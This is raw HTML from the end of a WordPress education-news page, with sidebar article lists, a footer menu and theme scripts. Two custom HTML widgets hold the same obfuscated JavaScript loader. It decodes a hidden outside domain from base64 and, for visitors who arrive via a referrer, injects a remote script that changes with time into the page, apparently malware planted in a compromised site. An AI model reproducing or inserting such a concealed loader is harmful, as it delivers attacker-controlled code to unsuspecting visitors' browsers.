info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_6968dbd7331a9_rand","tdc_css_class_style":"td_uid_27_6968dbd7331a9_rand_style"}';
block_td_uid_27_6968dbd7331a9.td_column_number = "1";
block_td_uid_27_6968dbd7331a9.block_type = "td_block_7";
block_td_uid_27_6968dbd7331a9.post_count = "3";
block_td_uid_27_6968dbd7331a9.found_posts = "4973";
block_td_uid_27_6968dbd7331a9.header_color = "";
block_td_uid_27_6968dbd7331a9.ajax_pagination_infinite_stop = "";
block_td_uid_27_6968dbd7331a9.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_6968dbd7331a9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_6968dbd7331a9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/university-of-liverpool-united-by-music-for-eurovision.html" rel="bookmark" class="td-image-wrap" title="University of Liverpool ‘United by Music’ for Eurovision"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Liverpool ‘United by Music’ for Eurovision" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/ABBAcromby-Square-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/university-of-liverpool-united-by-music-for-eurovision.html" rel="bookmark" title="University of Liverpool ‘United by Music’ for Eurovision">University of Liverpool ‘United by Music’ for Eurovision</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/exercise-apps-a-good-prescription-to-boost-healthcare-workers-mental-health.html" rel="bookmark" class="td-image-wrap" title="Exercise apps a good prescription to boost healthcare workers’ mental health"><img class="entry-thumb" src="[data-uri]"alt="" title="Exercise apps a good prescription to boost healthcare workers’ mental health" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/08/1691508297726-1024x683-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/exercise-apps-a-good-prescription-to-boost-healthcare-workers-mental-health.html" rel="bookmark" title="Exercise apps a good prescription to boost healthcare workers’ mental health">Exercise apps a good prescription to boost healthcare workers’ mental health</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/a-warm-welcome-to-indonesian-scholarship-students.html" rel="bookmark" class="td-image-wrap" title="A warm welcome to Indonesian scholarship students"><img class="entry-thumb" src="[data-uri]"alt="" title="A warm welcome to Indonesian scholarship students" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/indonesia-2-edited-638006484082542962-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/a-warm-welcome-to-indonesian-scholarship-students.html" rel="bookmark" title="A warm welcome to Indonesian scholarship students">A warm welcome to Indonesian scholarship students</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_6968dbd738fb7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_6968dbd738fb7" ><script>var block_td_uid_28_6968dbd738fb7 = new tdBlock();
block_td_uid_28_6968dbd738fb7.id = "td_uid_28_6968dbd738fb7";
block_td_uid_28_6968dbd738fb7.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6968dbd738fb7_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6968dbd738fb7_rand","tdc_css_class_style":"td_uid_28_6968dbd738fb7_rand_style"}';
block_td_uid_28_6968dbd738fb7.td_column_number = "1";
block_td_uid_28_6968dbd738fb7.block_type = "td_block_10";
block_td_uid_28_6968dbd738fb7.post_count = "3";
block_td_uid_28_6968dbd738fb7.found_posts = "4971";
block_td_uid_28_6968dbd738fb7.header_color = "#";
block_td_uid_28_6968dbd738fb7.ajax_pagination_infinite_stop = "";
block_td_uid_28_6968dbd738fb7.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_6968dbd738fb7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_6968dbd738fb7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/the-opening-ceremony-of-5th-zhi-hong-international-summer-school-of-advanced-materials-held-online.html" rel="bookmark" class="td-image-wrap" title="The Opening Ceremony of 5th Zhi-Hong International Summer School of Advanced Materials Held Online"><img class="entry-thumb" src="[data-uri]"alt="" title="The Opening Ceremony of 5th Zhi-Hong International Summer School of Advanced Materials Held Online" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/20200715091950_1763-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/the-opening-ceremony-of-5th-zhi-hong-international-summer-school-of-advanced-materials-held-online.html" rel="bookmark" title="The Opening Ceremony of 5th Zhi-Hong International Summer School of Advanced Materials Held Online">The Opening Ceremony of 5th Zhi-Hong International Summer School of Advanced...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/weaving-the-journey-of-science-with-culture.html" rel="bookmark" class="td-image-wrap" title="Weaving the journey of science with culture"><img class="entry-thumb" src="[data-uri]"alt="" title="Weaving the journey of science with culture" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/07/20220701153758-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/weaving-the-journey-of-science-with-culture.html" rel="bookmark" title="Weaving the journey of science with culture">Weaving the journey of science with culture</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6968dbd74482b
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968dbd744af8"></textarea>
						<div id="td_live_css_uid_1_6968dbd744af8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968dbd744af8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968dbd744af8");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
